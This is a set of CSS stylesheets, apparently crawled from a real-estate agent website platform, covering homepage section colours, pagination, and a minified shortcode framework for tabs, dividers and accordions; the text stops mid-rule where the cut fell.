/* Section About */
#section-about {
	/*background-color: #FBFBFB;*/
	background-color: #8e9e94;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-about .section-title {
	text-align: center ;
}
#section-about h1 {
	/*color: #333;*/
	color: #0a0101; 
}
#section-about, #section-about a {
	/*color: #333;*/
	color: #b30707; 
}
/* Section Communities */
#section-communities {
	/*background-color: #FBFBFB;*/
    color: #333; 
	background-color: #ffffff; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-communities .section-title {
	text-align: center ;
}
#section-communities h1 {
	/*color: #333;*/
	color: #b30707; 
}
#section-communities a, #section-communities h3 {
	/*color: #333;*/
	color: #333 !important;
}
/* Section Home Worth */
#section-homeworth {
  background-image: url(https://www.eagent360.com/agent/success/images/homeworthbg.jpg);
  background-color: #FBFBFB;
}
#section-homeworth h1 {
  color: #FFFFFF;
}
#section-homeworth p {
  color: #FFFFFF;
}
/* Section Content 1 */
#section-maintext {
	/*background-color: #FBFBFB;*/
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext .section-title {
	text-align: center ;
}
#section-maintext h1 {
	/*color: #333;*/
	color: #b30707; 
}
#section-maintext, #section-maintext a {
	/*color: #333;*/
	color: #333; 
}
/* Section Featured Listings */
#section-featured {
	/*background-color: #E1E1E1;*/
	background-color: #fcf7f7; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-featured h1 {
	/*color: #333;*/
	color: #b30707; 
}
#section-featured, #section-featured a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Tagline */
#section-tagline {
	/*background-color: #959595;*/
	background-color: #b30707;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);  
}
#section-tagline .section-title {
	text-align: center ;
}
#section-tagline h1 {
	/*color: #FFF;*/
	color: #ffffff; 
}
#section-tagline p {
	/*color: #FFF;*/
/*	color: taglineSubtitleColor; */
	color: #ffffff; 
}
#section-tagline h3 {
	color: #ffffff; 
}
/* Section Content 2 */
#section-maintext2 {
	/*background-color: #FBFBFB;*/
    color: #333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext2 .section-title {
	text-align: center;
}
#section-maintext2 h1 {
	/*color: #333;*/
	color: #333; 
}
#section-maintext2 a {
	/*color: #333;*/
	/*color: #333; */
}
/* Section Team Members */
#section-team {
	color: #FFFFFF; 
	background-color: #00A4A4; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-team .section-title {
	text-align: center;
}
#section-team h1 {
	color: #FFFFFF; 
}
/* Section Testimonials */
#section-testimonials {
	/*background-color: #00A4A4;*/
	background-color: #b30707; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-testimonials .section-title {
	text-align: center ;
}
#section-testimonials h1 {
	/*color: #FFFFFF;*/
	color: #ffffff; 
}
#section-testimonials, #section-testimonials a, #section-testimonials .btn-testimonials {
	/*color: #FFFFFF;*/
	color: #ffffff; 
}
/* Section Posts */
#section-posts {
	/*background-color: #FBFBFB;*/
    color: #333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-posts .section-title {
	text-align: center;
}
#section-posts h1 {
	/*color: #333;*/
	color: #333; 
}
#section-posts a {
	/*color: #333;*/
	/*color: #333; */
}
/* Section Footer */
footer {
	color: #d7d7d7;
	background-color: #141718;
}
footer hr {
	border-top: 1px solid #d7d7d7;
}
/* Section Custom */
	#section-custom3215 {
		background-color: #fbfbfb; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom3215 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom3215 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center 	}
	#section-custom3215 p, #section-custom3215 li {
		/*color: #FFF;*/
		color: #333333; 
	}
/* End Section Custom */
/* Button Color */
a.btn-default, a.btn-default:hover, a.btn, a.btn:hover, input.btn, input.btn:hover, input.btn-lg, input.btn-lg:hover, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    color:  !important;
/*    border: 1px solid #ccc !important; */
}
.btn, .btn-lg, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    background-color:  !important;
}
.IDX-formSubmit {
color:  !important;
background:  !important;
}
#IDX-detailsLinks li {
background-color: ;
color: ;
}
#IDX-detailsLinks li a, #IDX-detailsLinks li a:hover {
color: ;
}
#IDX-detailsLinks li:hover {
background-color: #;
}
.btn:hover, .btn-lg:hover {
    background-color: # !important;
}
/* Link Color */
a, a:hover  {
	color: ;
}
/*Logo*/
.logo img, .sub__header .logo img {
	max-width: px;
	max-height: px;
}
/*Font Sizes*/
body, #IDX-main {
	font-size: px;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/global_include/css/pagination.css
body_size: 789
content:
@charset "utf-8";
/* CSS Document */

/* Pagination 
=====================================================================*/
div.pagination2 {
	padding: 0px;
	margin-top: 3px;
	margin-right: 5px;
	margin-bottom: 3px;
	margin-left: 3px;
	float: right;
}
div.pagination2 a {
	padding: 2px 5px 2px 5px;
	margin: 1px;
	border: 1px solid #CCCCCC;
	text-decoration: none; /* no underline */
	color: #000000;
	font-weight: normal;
}
div.pagination2 a:hover, div.pagination2 a:active {
	border: 1px solid #000000;
	color: #000;
}
div.pagination2 span.current {
	padding: 2px 5px 2px 5px;
	margin: 2px;
	border: 1px solid #454545;
	background-color: #025CA6;
	color: #FFF;
}
div.pagination2 span.disabled {
		padding: 2px 5px 2px 5px;
		margin: 2px;
		border: 1px solid #D8D8D8;
		color: #D8D8D8;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/shortcodes/shortcodes.css
body_size: 112854
content:
/* dCodes Framework */

.lineruler{border-top:1px solid #ccc;margin-top:8px;margin-bottom:8px}
	
/* Text Highlighter */
.dc_highlight{background:#111;color:#fff !important;line-height:270%;padding:3px 7px;margin-left:4px;margin-right:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.dc_highlight2{border-bottom:1px dotted;font-style:italic;line-height:200%;padding:3px;margin-left:1px;margin-right:1px}.red{background-color:#e90000 !important;border-color:#700 !important}.orange{background-color:#e98813 !important;border-color:#c27110 !important}.yellow{background-color:#efbb05 !important;border-color:#f7c808 !important}.green{background-color:#74941f !important;border-color:#74941f !important}.olive{background-color:#3a491a !important;border-color:#3a491a !important}.teal{background-color:#089 !important;border-color:#089 !important}.blue{background-color:#00437f !important;border-color:#00437f !important}.deepblue{background-color:#092334 !important;border-color:#092334 !important}.purple{background-color:#4b2c5a !important;border-color:#4b2c5a !important}.hotpink{background-color:#bc006e !important;border-color:#bc006e !important}.slategrey{background-color:#3b424a !important;border-color:#3b424a !important}.mauve{background-color:#625b56 !important;border-color:#625b56 !important}.pearl{background-color:#ab998f !important;border-color:#ab998f !important}.steelblue{background-color:#788794 !important;border-color:#63707c !important}.mossgreen{background-color:#717a75 !important;border-color:#717a75 !important}.wheat{background-color:#79745d !important;border-color:#79745d !important}.coffee{background-color:#372e25 !important;border-color:#372e25 !important}.copper{background-color:#6b3c02 !important;border-color:#6b3c02 !important}.silver{background-color:#eee !important;border-bottom:1px dotted #b6b6b6;color:#444!important}.black{background-color:#111 !important;border-color:#3d3d3d !important}.white{background-color:#fff !important;border-color:#eee !important;color:#aaa !important}.red_text,.red_sprite a{color:#700 !important}.orange_text,.orange_sprite a{color:#e98813 !important}.yellow_text,.yellow_sprite a{color:#efbb05 !important}.green_text,.green_sprite a{color:#74941f !important}.olive_text,.olive_sprite a{color:#3a491a !important}.teal_text,.teal_sprite a{color:#089 !important}.blue_text,.blue_sprite a{color:#00437f !important}.deepblue_text,.deepblue_sprite a{color:#092334 !important}.purple_text,.purple_sprite a{color:#4b2c5a !important}.hotpink_text,.hotpink_sprite a{color:#bc006e !important}.slategrey_text,.slategrey_sprite a{color:#3b424a !important}.mauve_text,.mauve_sprite a{color:#625b56 !important}.pearl_text,.pearl_sprite a{color:#ab998f !important}.steelblue_text,.steelblue_sprite a{color:#788794 !important}.mossgreen_text,.mossgreen_sprite a{color:#717a75 !important}.wheat_text,.wheat_sprite a{color:#79745d !important}.coffee_text,.coffee_sprite a{color:#372e25 !important}.copper_text,.copper_sprite a{color:#6b3c02 !important}.silver_text,.silver_sprite a{color:#999 !important}.black_text,.black_sprite a{color:#111 !important}

/* Pullquotes */
.dc_pullquote,.dc_pullquote2,.dc_pullquote3,.dc_pullquote4{display:inline-block;float:left;margin-bottom:20px!important;margin-right:4%;margin-top:20px!important;width:40%}.dc_pullquote,.dc_pullquote2,.dc_pullquote3{font-family:"Times New Roman",Georgia,Times,serif;font-size:22px;letter-spacing:-.5px;line-height:30px}.dc_pullquote{border:1px solid #fff;padding:19px}.dc_pullquote2{border-left:3px solid;font-size:16px;letter-spacing:0;line-height:25px;padding:0 0 0 17px;width:36%}.dc_pullquote3{border-bottom:4px double #e0e0e0;border-top:4px double #e0e0e0;margin-top:20px !important;padding:22px 0}.dc_pullquote4{background:#222222 url(../images/button_overlay.png) repeat-x 0 -8px;border:3px solid #111;box-shadow:1px 1px 0 rgba(255,255,255,0.4) inset,-1px -1px 0 rgba(255,255,255,0.4) inset,1px 0 0 rgba(0,0,0,0.1);color:#f8f8f8;font-size:14px;padding:19px}.quotes:before{content:'\201C';display:inline;font-size:150%;font-weight:bold;margin-right:5px;vertical-align:middle}.quotes:after{content:'\201D';display:inline;font-size:150%;font-weight:bold;margin-left:5px;vertical-align:middle}.dc_pullquote.aligncenter,.dc_pullquote2.aligncenter,.dc_pullquote3.aligncenter,.dc_pullquote4.aligncenter{display:block;float:none;text-align:left;width:auto}.dc_pullquote.alignleft,.dc_pullquote.aligncenter{margin-left:2px}.dc_pullquote.alignright,.dc_pullquote.aligncenter{margin-right:2px}cite{color:#aaa;font-size:10px}.aligncenter{clear:both;display:block;margin:20px auto;text-align:center}.alignright{float:right;margin:5px 0 20px 4%}.alignleft{float:left;margin:5px 4% 20px 0}.dc_pullquote{background:linear-gradient(top,#fff,#f6f6f6);background:-moz-linear-gradient(top,#fff,#f6f6f6);background:-o-linear-gradient(top,#fff,#f6f6f6);background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f6f6f6));background-color:#f6f6f6}.dc_pullquote{box-shadow:0 1px 3px rgba(0,0,0,.1);moz-box-shadow:0 1px 3px rgba(0,0,0,.1);webkit-box-shadow:0 1px 3px rgba(0,0,0,.1)}.dc_quotes-rotator-container1{margin:0px;padding:0px}.quovolve{margin:20px 0;width:100%}.quovolve blockquote{margin:0}.quovolve blockquote p{margin:10px 0}.quotes ul{list-style:none}

/* Dividers */
.dc_divider1{background:url(divider/images/dc_divider1.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider1_black{background:url(divider/images/dc_divider1_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider2{background:url(divider/images/dc_divider2.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider2_black{background:url(divider/images/dc_divider2_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider3{background:url(divider/images/dc_divider3.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider3_black{background:url(divider/images/dc_divider3_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider4{background:url(divider/images/dc_divider4.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider4_black{background:url(divider/images/dc_divider4_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider5{background:url(divider/images/dc_divider5.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider5_black{background:url(divider/images/dc_divider5_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider6{background:url(divider/images/dc_divider6.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider6_black{background:url(divider/images/dc_divider6_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider7{background:url(divider/images/dc_divider7.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider7_black{background:url(divider/images/dc_divider7_black.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider8{background:url(divider/images/dc_divider8.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider8_black{background:url(divider/images/dc_divider8_black.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider9{background:url(divider/images/dc_divider9.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:50px}.dc_divider9_black{background:url(divider/images/dc_divider9_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:50px}.dc_divider10{background:url(divider/images/dc_divider10.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:200px}.dc_divider10_black{background:url(divider/images/dc_divider10_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:200px}.dc_hrline_silver{background-color:#ddd;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}.dc_hrline_gray{background-color:#ccc;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}.dc_hrline_black{background-color:#000;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}.dc_hrline_red{background-color:#c00;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}

/* Tabs */
.dc_clear{clear:both;font-size:0px;line-height:0px;margin:0;padding:0;width:100%}.dc_tabs_type_1 dd.current{display:block}.dc_tabs_type_1{background-color:#f8f8f8;border-radius:10px;box-shadow:0 0 3px #c3c3c3;margin:0;overflow:hidden;position:relative;width:100%}.dc_tabs_type_1 dt{border-bottom:1px solid #ededed;cursor:pointer;font-size:12px;font-weight:700;padding:14px 0 14px 3%;width:22%}.dc_tabs_type_1 dt img{display:inline-block;margin-right:15px;position:relative;top:5px}.dc_tabs_type_1 dd{background-color:#FFF;box-shadow:inherit;display:none;margin-left:25%;overflow:auto;padding:40px;position:absolute;right:0;top:0;z-index:1000}.dc_tabs_type_1 dt:first-child{margin-top:0}.dc_tabs_type_1 dd .column_group p:first-child{margin-top:0}.dc_tabs_type_1_arrow{height:36px;left:23%;position:absolute;top:0;width:18px;z-index:1001}.dc_tabs_type_1 dt.current,.dc_tabs_type_2 dt.current{background-color:#fff;color:#01C3FD !important}.dc_tabs_type_2 dd.current{display:block}.dc_tabs_type_2{font-size:12px;margin:0;position:relative}.dc_tabs_type_2 dt{background-color:#f8f8f8;border-radius:10px 10px 0 0;box-shadow:0 0 3px #c3c3c3;cursor:pointer;float:left;font-size:12px;font-weight:bold;height:40px;line-height:40px;margin-left:0;margin-right:5px;padding:0 16px}.dc_tabs_type_2 dt.current{background-color:#fff}.dc_tabs_type_2 dd{background:#FFF;border-radius:0 10px 10px 10px;box-shadow:0 0 3px #c3c3c3;display:none;left:0;margin:0;padding:30px;position:absolute;top:40px}.dc_tabs_type_2_arrow{height:15px;position:absolute;top:38px;width:28px;z-index:1001}#dc_tabs_type_3_container{width:100%}#dc_tabs_type_3{list-style:none;margin:0;overflow:hidden;padding:0;width:100%}#dc_tabs_type_3 li{float:left;margin:0 -15px 0 0}#dc_tabs_type_3 a{border-bottom:30px solid #3D3D3D;border-bottom-color:#777\9;border-right:30px solid transparent;color:#fff !important;filter:alpha(opacity=30);float:left;height:0;line-height:30px;opacity:.3;padding:0 40px;position:relative;text-decoration:none;text-transform:uppercase}#dc_tabs_type_3 a:hover,#dc_tabs_type_3 a:focus{border-bottom-color:#2ac7e1;filter:alpha(opacity=100);opacity:1}#dc_tabs_type_3 a:focus{outline:0}#dc_tabs_type_3 #current{border-bottom-color:#3d3d3d;filter:alpha(opacity=100);opacity:1;z-index:3}#dc_tabs_type_3_content{background:#fff;border-bottom:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:2px solid #3d3d3d;padding:2em}#dc_tabs_type_3_content h2,#dc_tabs_type_3_content h3,#dc_tabs_type_3_content p{margin:0 0 15px 0}#dc_tabs_type_4_container{width:100%}#dc_tabs_type_4{list-style:none;margin:0;overflow:auto;padding:0;width:100%}#dc_tabs_type_4 li{float:left;margin:0;padding:0}#dc_tabs_type_4 a{background:#ad1c1c;background:linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-moz-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-ms-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-o-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);box-shadow:-4px 0 0 rgba(0,0,0,.2);color:#fff !important;float:left;font:bold 12px/35px 'Lucida sans',Arial,Helvetica;height:35px;moz-box-shadow:-4px 0 0 rgba(0,0,0,.2);padding:0 30px;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,.5);webkit-box-shadow:-4px 0 0 rgba(0,0,0,.2)}#dc_tabs_type_4 a:hover{background:#c93434;background:linear-gradient(220deg,transparent 10px,#c93434 10px);background:-moz-linear-gradient(220deg,transparent 10px,#c93434 10px);background:-ms-linear-gradient(220deg,transparent 10px,#c93434 10px);background:-o-linear-gradient(220deg,transparent 10px,#c93434 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#c93434 10px)}#dc_tabs_type_4 a:focus{outline:0}#dc_tabs_type_4 #current a{background:#ddd;background:-moz-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-ms-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-o-linear-gradient(220deg,transparent 10px,#ddd 10px);background:linear-gradient(220deg,transparent 10px,#ddd 10px);text-shadow:none;color:#333 !important}#dc_tabs_type_4_content{background-color:#fff;border-bottom:1px solid #c93434;border-left:1px solid #c93434;border-right:1px solid #c93434;border-top:1px solid #c93434;padding:16px}.dc_flat_tab_main_container{width:100%px}ul.flat_tabs{border-bottom:1px solid #ccc;border-left:1px solid #ccc;float:left;height:32px;list-style:none;margin:0;padding:0;width:100%}ul.flat_tabs li{background:#eee;border:1px solid #ccc;border-left:none;float:left;height:31px;line-height:31px;margin:0;margin-bottom:-1px;overflow:hidden;padding:0;position:relative}ul.flat_tabs li a{border:1px solid #fff;color:#000 !important;display:block;font-size:1.2em;outline:none;padding:0 20px;text-decoration:none}ul.flat_tabs li a:hover{background:#ccc}html ul.flat_tabs li.active,html ul.flat_tabs li.active a:hover{background:#fff;border-bottom:1px solid #fff}.dc_flat_tab_subcontainer{background:#fff;border:1px solid #ccc;border-top:none;clear:both;float:left;khtml-border-radius-bottomleft:5px;khtml-border-radius-bottomright:5px;moz-border-radius-bottomleft:5px;moz-border-radius-bottomright:5px;webkit-border-bottom-left-radius:5px;webkit-border-bottom-right-radius:5px;width:100%}.dc_flat_tab_content{font-size:1.2em;padding:20px}.dc_flat_tab_content h2{border-bottom:1px dashed #ddd;font-size:1.8em;font-weight:normal;padding-bottom:10px}.dc_flat_tab_content h3 a{color:#254588}.dc_flat_tab_content img{border:1px solid #ddd;float:left;margin:0 20px 20px 0;padding:5px}.dc_gradient-tabs{position:relative;width:100%}.dc_gradient-tabs input{cursor:pointer;filter:alpha(opacity=0);height:40px;left:0px;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;position:absolute;top:0px;width:120px;z-index:1000}.dc_gradient-tabs input#grad-tab-2{left:120px}.dc_gradient-tabs input#grad-tab-3{left:240px}.dc_gradient-tabs input#grad-tab-4{left:360px}.dc_gradient-tabs label{background:#ddd;background:linear-gradient(top,#eee 0%,#ddd 100%);background:-moz-linear-gradient(top,#eee 0%,#ddd 100%);background:-ms-linear-gradient(top,#eee 0%,#ddd 100%);background:-o-linear-gradient(top,#eee 0%,#ddd 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eee),color-stop(100%,#ddd));background:-webkit-linear-gradient(top,#eee 0%,#ddd 100%);border-radius:3px 3px 0 0;box-shadow:2px 0 2px rgba(0,0,0,0.1),-2px 0 2px rgba(0,0,0,0.1);color:#333 !important;display:block;float:left;font-size:15px;height:40px;letter-spacing:1px;line-height:40px;padding:0 20px;position:relative;text-align:center;text-shadow:1px 1px 1px rgba(255,255,255,0.3);text-transform:uppercase;width:80px}.dc_gradient-tabs label:after{background:#fff;bottom:-2px;content:'';display:block;height:2px;left:0;position:absolute;width:100%}.dc_gradient-tabs input:hover+label{background:#fff}.dc_gradient-tabs label:first-of-type{box-shadow:2px 0 2px rgba(0,0,0,0.1);z-index:4}.grad-tab-label-2{z-index:3}.grad-tab-label-3{z-index:2}.grad-tab-label-4{z-index:1}.dc_gradient-tabs input:checked+label{animation:page 0.2s linear;background:#f2f2f2;moz-animation:page 0.2s linear;ms-animation:page 0.2s linear;o-animation:page 0.2s linear;webkit-animation:page 0.2s linear;z-index:6}.clear-shadow{clear:both}.gradtab-content{background:#fff;border-radius:0 3px 3px 3px;box-shadow:1px 2px 7px rgba(0,0,0,0.2);min-height:240px!important;overflow:hidden;position:relative;width:100%;z-index:5}.gradtab-content div{moz-transition:all linear 0.3s;ms-transition:all linear 0.3s;opacity:0;o-transition:all linear 0.3s;padding:20px 30px 20px 30px;position:absolute;top:0;transition:all linear 0.3s;webkit-transition:all linear 0.3s;z-index:1}.gradtab-content-1,.gradtab-content-3{moz-transform:translateX(-250px);ms-transform:translateX(-250px);o-transform:translateX(-250px);transform:translateX(-250px);webkit-transform:translateX(-250px)}.gradtab-content-2,.gradtab-content-4{moz-transform:translateX(250px);ms-transform:translateX(250px);o-transform:translateX(250px);transform:translateX(250px);webkit-transform:translateX(250px)}.dc_gradient-tabs input.grad-tab-selector-1:checked ~ .gradtab-content .gradtab-content-1,.dc_gradient-tabs input.grad-tab-selector-2:checked ~ .gradtab-content .gradtab-content-2,.dc_gradient-tabs input.grad-tab-selector-3:checked ~ .gradtab-content .gradtab-content-3,.dc_gradient-tabs input.grad-tab-selector-4:checked ~ .gradtab-content .gradtab-content-4{filter:alpha(opacity=100);moz-transform:translateX(0px);moz-transition:all ease-out 0.2s 0.1s;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";ms-transform:translateX(0px);ms-transition:all ease-out 0.2s 0.1s;opacity:1;o-transform:translateX(0px);o-transition:all ease-out 0.2s 0.1s;position:static;transform:translateX(0px);transition:all ease-out 0.2s 0.1s;webkit-transform:translateX(0px);webkit-transition:all ease-out 0.2s 0.1s;z-index:100}.gradtab-content div h2,.gradtab-content div h3{color:#398080}.gradtab-content div p{border-left:8px solid rgba(204,204,204,0.2);color:#777;font-size:14px;line-height:22px;margin:0;padding-left:15px;text-align:left}.dc_gradient-vtabs{position:relative;width:100%}.dc_gradient-vtabs input{cursor:pointer;filter:alpha(opacity=0);height:40px;left:0px;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;position:absolute;top:0px;width:120px;z-index:1000}.dc_gradient-vtabs input#vgrad-tab-2{top:40px}.dc_gradient-vtabs input#vgrad-tab-3{top:80px}.dc_gradient-vtabs input#vgrad-tab-4{top:120px}.dc_gradient-vtabs label{background:#ddd;background:linear-gradient(top,#eee 0%,#ddd 100%);background:-moz-linear-gradient(top,#eee 0%,#ddd 100%);background:-ms-linear-gradient(top,#eee 0%,#ddd 100%);background:-o-linear-gradient(top,#eee 0%,#ddd 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eee),color-stop(100%,#ddd));background:-webkit-linear-gradient(top,#eee 0%,#ddd 100%);border-radius:3px 0 0 3px;box-shadow:0px 2px 2px rgba(0,0,0,0.1);clear:both;color:#333 !important;display:block;float:left;font-size:15px;height:40px;letter-spacing:1px;line-height:40px;padding:0 20px;position:relative;text-align:right;text-shadow:1px 1px 1px rgba(255,255,255,0.3);text-transform:uppercase;width:80px}.dc_gradient-vtabs label:after{background:#ff2f2ff;content:'';height:100%;position:absolute;right:-2px;top:0;width:2px}.dc_gradient-vtabs input:hover+label{background:#ffffff}.dc_gradient-vtabs label:first-of-type{z-index:4}.vgrad-tab-label-2{z-index:3}.vgrad-tabtab-label-3{z-index:2}.vgrad-tabtab-label-4{z-index:1}.dc_gradient-vtabs input:checked+label{background:#f2f2f2;z-index:6}.clear-shadow{clear:both}.vgradtab-content{background:#fff;border-radius:3px;box-shadow:1px 2px 7px rgba(0,0,0,0.2);height:auto;margin:-175px 0 0 120px;overflow:hidden;position:relative;width:auto;z-index:5}.vgradtab-content div{moz-transition:all linear 0.5s;ms-transition:all linear 0.5s;opacity:0;o-transition:all linear 0.5s;padding:20px 30px 30px 30px;position:absolute;top:0;transition:all linear 0.5s;webkit-transition:all linear 0.5s;z-index:1}.vgradtab-content div{moz-transform:translateY(-450px);ms-transform:translateY(-450px);o-transform:translateY(-450px);transform:translateY(-450px);webkit-transform:translateY(-450px)}.dc_gradient-vtabs input.vgrad-tab-selector-1:checked ~ .vgradtab-content .vgradtab-content-1,.dc_gradient-vtabs input.vgrad-tab-selector-2:checked ~ .vgradtab-content .vgradtab-content-2,.dc_gradient-vtabs input.vgrad-tab-selector-3:checked ~ .vgradtab-content .vgradtab-content-3,.dc_gradient-vtabs input.vgrad-tab-selector-4:checked ~ .vgradtab-content .vgradtab-content-4{filter:alpha(opacity=100);moz-transform:translateY(0px);moz-transition:all ease-out 0.3s 0.3s;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";ms-transform:translateY(0px);ms-transition:all ease-out 0.3s 0.3s;opacity:1;o-transform:translateY(0px);o-transition:all ease-out 0.3s 0.3s;position:relative;transform:translateY(0px);transition:all ease-out 0.3s 0.3s;webkit-transform:translateY(0px);webkit-transition:all ease-out 0.3s 0.3s;z-index:100}.vgradtab-content div h2,.vgradtab-content div h3{color:#398080}.vgradtab-content div p{border-left:8px solid rgba(204,204,204,0.2);color:#777;font-size:14px;line-height:22px;margin:0;padding-left:15px;text-align:left}

/* Accordion */
#dc_toggle_container{width:100%}.dc_hide .dc_toggle_box{display:none}.dc_show .dc_toggle_box{display:block}.style1{margin:0 0 16px}.style1 .dc_toggle_link,.style1 .dc_acc_link{background-position:left center;background-repeat:no-repeat;display:block;font-size:1.3em;padding:8px 16px 8px 32px;text-decoration:none;color:#333 !important}.style1.dc_hide .dc_toggle_link,.style1 .dc_hide .dc_acc_link{background-image:url(accordion_toggle/images/toggle1_d.png)}.style1.dc_show .dc_toggle_link,.style1 .dc_show .dc_acc_link{background-image:url(accordion_toggle/images/toggle1_u.png)}.style1 .dc_toggle_box{padding:8px 0}.style2{margin:0 0 16px}.style2.dc_toggle,.style2 .dc_acc_box{border:1px solid #ddd;border-radius:4px;box-shadow:#ddd 1px 1px 2px}.style2 .dc_acc_box{margin-bottom:6px}.style2 .dc_toggle_link,.style2 .dc_acc_link{background-position:16px center;background-repeat:no-repeat;display:block;font-size:1.3em;padding:8px 16px 8px 48px;text-decoration:none;color:#333 !important}.style2.dc_hide .dc_toggle_link,.style2 .dc_hide .dc_acc_link{background-image:url(accordion_toggle/images/toggle2_d.png)}.style2.dc_show .dc_toggle_link,.style2 .dc_show .dc_acc_link{background-image:url(accordion_toggle/images/toggle2_u.png)}.style2 .dc_toggle_box{padding:8px 16px}.style2.dc_toggle,.style2 .dc_acc_box{background:#fff;background:-moz-linear-gradient(top,#fff,#f6f6f6);/* Firefox 3.6+*/ background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#f6f6f6));/* Chrome 1-9,Safari 4-5 */ background:-webkit-linear-gradient(top,#fff,#f6f6f6);/* Chrome 10+,Safari 5.1+*/ background:-o-linear-gradient(top,#fff,#f6f6f6);/* Opera 11.10+*/ background:-ms-linear-gradient(top,#fff,#f6f6f6);/* IE10 */ background:linear-gradient(top,#fff,#f6f6f6);/* CSS3 */}.toggleCollapse{color:#333 !important;text-decoration:none}.toggleCollapse{color:#333;text-decoration:underline}.dc_accordion2 dd.current{display:block}.dc_accordion2{font-size:12px;margin-left:0;border:1px solid #eee;padding:10px}.dc_accordion2 dt{background:#eaeaea;border:1px solid #e9e9e9;border-radius:5px;cursor:pointer;font-weight:bold;margin-bottom:5px;padding:10px 10px 10px 10px;position:relative}.dc_accordion2 dd{display:none;margin:8px 0 8px}.dc_accordion2 dd p:first-child{margin-top:1px;padding:10px}div.dc_accordion{background-color:#333;border-radius:3px;color:#666666 !important;font-family:arial,sans-serif;font-size:13px;height:100%;line-height:normal;padding:5px;width:500px;-webkit-border-radius:3px;-moz-border-radius:3px;-webkit-background-clip:padding-box}div.dc_accordion ul,div.dc_accordion li{padding:0px;margin:0px;list-style:none;line-height:normal}div.dc_accordion li.block_header{color:#ffffff !important;font-weight:bold;height:20px;padding:8px 10px 10px 10px;width:100%}div.dc_accordion a{color:#098365 !important;font-family:arial,sans-serif;font-size:13px;line-height:normal;text-decoration:none;outline:none}div.dc_accordion a:hover{text-decoration:underline}div.dc_accordion li.block a.header{color:#666666 !important;display:block;height:20px;padding:10px 10px 8px 10px;text-shadow:0px 1px 0px #ffffff;/* CSS3 transition */ -webkit-transition:padding-left 0.1s ease-out;-moz-transition:padding-left 0.1s 